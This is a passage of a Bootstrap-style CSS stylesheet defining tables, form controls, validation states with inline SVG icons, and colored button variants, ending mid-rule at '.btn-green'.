    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  .table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #e7eaf3; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #e7eaf3; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f8fafd; }

.table-hover tbody tr:hover {
  color: #3b444f;
  background-color: rgba(231, 234, 243, 0.4); }

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55; }

.table .thead-light th {
  color: #77838f;
  background-color: #f8fafd;
  border-color: #e7eaf3; }

.table-dark {
  color: #fff;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }

@media (max-width: 1479.98px) {
  .table-responsive-wd {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-wd > .table-bordered {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

/*-------------------------------------------*\
    1.8. Forms
\*-------------------------------------------*/
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.8rem + 4px);
  padding: 0.9rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #3b444f;
    background-color: #fff;
    border-color: #ebf0f7;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
  .form-control::placeholder {
    color: #5c6770;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #f8fafd;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #3b444f;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.9rem + 2px);
  padding-bottom: calc(0.9rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1.125rem + 2px);
  padding-bottom: calc(1.125rem + 2px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.625rem + 2px);
  padding-bottom: calc(0.625rem + 2px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #3b444f;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1.25rem + 4px);
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.5em + 2.25rem + 4px);
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #8c98a4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00c9a7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #00c9a7;
  border-radius: 0.3125rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #00c9a7;
  padding-right: calc(1.5em + 1.8rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.45rem);
  background-size: calc(0.75em + 0.9rem) calc(0.75em + 0.9rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.8rem);
  background-position: top calc(0.375em + 0.45rem) right calc(0.375em + 0.45rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #00c9a7;
  padding-right: calc((1em + 1.8rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(0.75em + 0.9rem) calc(0.75em + 0.9rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00c9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00c9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #00c9a7; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #00fcd1;
  background-color: #00fcd1; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #00c9a7;
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #de4437; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #de4437;
  border-radius: 0.3125rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #de4437;
  padding-right: calc(1.5em + 1.8rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.45rem);
  background-size: calc(0.75em + 0.9rem) calc(0.75em + 0.9rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.8rem);
  background-position: top calc(0.375em + 0.45rem) right calc(0.375em + 0.45rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #de4437;
  padding-right: calc((1em + 1.8rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(0.75em + 0.9rem) calc(0.75em + 0.9rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #de4437; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #de4437; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #de4437; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e56d63;
  background-color: #e56d63; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #de4437;
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

/*-------------------------------------------*\
    1.9. Buttons
\*-------------------------------------------*/
.btn {
  display: inline-block;
  font-weight: 500;
  color: #3b444f;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.9rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #3b444f;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #297cbb;
  border-color: #297cbb; }
  .btn-primary:hover {
    color: #fff;
    background-color: #22679c;
    border-color: #206091; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(73, 144, 197, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #297cbb;
    border-color: #297cbb; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #206091;
    border-color: #1e5987; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(73, 144, 197, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #77838f;
  border-color: #77838f; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }

.btn-success {
  color: #fff;
  background-color: #00c9a7;
  border-color: #00c9a7; }
  .btn-success:hover {
    color: #fff;
    background-color: #00a387;
    border-color: #00967d; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #00967d;
    border-color: #008972; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }

.btn-info {
  color: #3b444f;
  background-color: #00dffc;
  border-color: #00dffc; }
  .btn-info:hover {
    color: #fff;
    background-color: #00bdd6;
    border-color: #00b2c9; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(9, 200, 226, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #3b444f;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #00b2c9;
    border-color: #00a7bc; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(9, 200, 226, 0.5); }

.btn-warning {
  color: #3b444f;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #3b444f;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(226, 174, 18, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #3b444f;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #3b444f;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(226, 174, 18, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #de4437;
  border-color: #de4437; }
  .btn-danger:hover {
    color: #fff;
    background-color: #cd2f22;
    border-color: #c22d20; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c22d20;
    border-color: #b72a1e; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }

.btn-light {
  color: #3b444f;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #3b444f;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 222, 224, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #3b444f;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #3b444f;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(220, 222, 224, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #3b444f;
  border-color: #3b444f; }
  .btn-dark:hover {
    color: #fff;
    background-color: #2b3139;
    border-color: #252b32; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(88, 96, 105, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #3b444f;
    border-color: #3b444f; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #252b32;
    border-color: #20252b; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(88, 96, 105, 0.5); }

.btn-white {
  color: #3b444f;
  background-color: #fff;
  border-color: #fff; }
  .btn-white:hover {
    color: #3b444f;
    background-color: #ececec;
    border-color: #e6e5e5; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(226, 227, 229, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #3b444f;
    background-color: #fff;
    border-color: #fff; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #3b444f;
    background-color: #e6e5e5;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(226, 227, 229, 0.5); }

.btn-indigo {
  color: #fff;
  background-color: #2d1582;
  border-color: #2d1582; }
  .btn-indigo:hover {
    color: #fff;
    background-color: #221061;
    border-color: #1e0e56; }
  .btn-indigo:focus, .btn-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }
  .btn-indigo.disabled, .btn-indigo:disabled {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-indigo.dropdown-toggle {
    color: #fff;
    background-color: #1e0e56;
    border-color: #1a0c4b; }
    .btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }

.btn-gray {
  color: #3b444f;
  background-color: #ebf0f7;
  border-color: #ebf0f7; }
  .btn-gray:hover {
    color: #3b444f;
    background-color: #d0dcec;
    border-color: #c7d5e8; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(209, 214, 222, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #3b444f;
    background-color: #ebf0f7;
    border-color: #ebf0f7; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #3b444f;
    background-color: #c7d5e8;
    border-color: #bdcee5; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(209, 214, 222, 0.5); }

.btn-violet {
  color: #fff;
  background-color: #532184;
  border-color: #532184; }
  .btn-violet:hover {
    color: #fff;
    background-color: #401965;
    border-color: #39175b; }
  .btn-violet:focus, .btn-violet.focus {
    box-shadow: 0 0 0 0.2rem rgba(109, 66, 150, 0.5); }
  .btn-violet.disabled, .btn-violet:disabled {
    color: #fff;
    background-color: #532184;
    border-color: #532184; }
  .btn-violet:not(:disabled):not(.disabled):active, .btn-violet:not(:disabled):not(.disabled).active,
  .show > .btn-violet.dropdown-toggle {
    color: #fff;
    background-color: #39175b;
    border-color: #331451; }
    .btn-violet:not(:disabled):not(.disabled):active:focus, .btn-violet:not(:disabled):not(.disabled).active:focus,
    .show > .btn-violet.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(109, 66, 150, 0.5); }

.btn-blue {
  color: #3b444f;
  background-color: #43c5db;
  border-color: #43c5db; }
  .btn-blue:hover {
    color: #fff;
    background-color: #28b8d0;
    border-color: #26aec5; }
  .btn-blue:focus, .btn-blue.focus {
    box-shadow: 0 0 0 0.2rem rgba(66, 178, 198, 0.5); }
  .btn-blue.disabled, .btn-blue:disabled {
    color: #3b444f;
    background-color: #43c5db;
    border-color: #43c5db; }
  .btn-blue:not(:disabled):not(.disabled):active, .btn-blue:not(:disabled):not(.disabled).active,
  .show > .btn-blue.dropdown-toggle {
    color: #fff;
    background-color: #26aec5;
    border-color: #24a5bb; }
    .btn-blue:not(:disabled):not(.disabled):active:focus, .btn-blue:not(:disabled):not(.disabled).active:focus,
    .show > .btn-blue.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(66, 178, 198, 0.5); }

.btn-pink {
  color: #3b444f;
  background-color: #ffe5ee;
  border-color: #ffe5ee; }
  .btn-pink:hover {
    color: #3b444f;
    background-color: #ffbfd5;
    border-color: #ffb2cd; }
  .btn-pink:focus, .btn-pink.focus {
    box-shadow: 0 0 0 0.2rem rgba(226, 205, 214, 0.5); }
  .btn-pink.disabled, .btn-pink:disabled {
    color: #3b444f;
    background-color: #ffe5ee;
    border-color: #ffe5ee; }
  .btn-pink:not(:disabled):not(.disabled):active, .btn-pink:not(:disabled):not(.disabled).active,
  .show > .btn-pink.dropdown-toggle {
    color: #3b444f;
    background-color: #ffb2cd;
    border-color: #ffa5c4; }
    .btn-pink:not(:disabled):not(.disabled):active:focus, .btn-pink:not(:disabled):not(.disabled).active:focus,
    .show > .btn-pink.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(226, 205, 214, 0.5); }

.btn-orange {
  color: #fff;
  background-color: #f05700;
  border-color: #f05700; }
  .btn-orange:hover {
    color: #fff;
    background-color: #ca4900;
    border-color: #bd4500; }
  .btn-orange:focus, .btn-orange.focus {
    box-shadow: 0 0 0 0.2rem rgba(242, 112, 38, 0.5); }
  .btn-orange.disabled, .btn-orange:disabled {
    color: #fff;
    background-color: #f05700;
    border-color: #f05700; }
  .btn-orange:not(:disabled):not(.disabled):active, .btn-orange:not(:disabled):not(.disabled).active,
  .show > .btn-orange.dropdown-toggle {
    color: #fff;
    background-color: #bd4500;
    border-color: #b04000; }
    .btn-orange:not(:disabled):not(.disabled):active:focus, .btn-orange:not(:disabled):not(.disabled).active:focus,
    .show > .btn-orange.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(242, 112, 38, 0.5); }

.btn-green {
